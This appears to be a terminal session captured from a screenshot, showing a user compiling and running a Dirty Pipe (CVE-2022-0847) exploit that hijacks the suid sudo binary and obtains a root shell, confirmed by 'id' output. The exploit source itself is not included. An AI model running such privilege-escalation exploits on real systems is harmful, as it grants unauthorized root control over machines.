 bob@alice-VivoBook-ASUSLaptop-X509FL-X509FL: ~/Docum...
bob@alice-VivoBook-ASUSLaptop-X509FL-X509FL:~/Documenti/CVE-2022-0847-DirtyPipe-
Exploits$ gcc exploit.c
bob@alice-VivoBook-ASUSLaptop-X509FL-X509FL:~/Documenti/CVE-2022-0847-DirtyPipe-
Exploits$ ./a.out /usr/bin/sudo
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),1001(bob)
#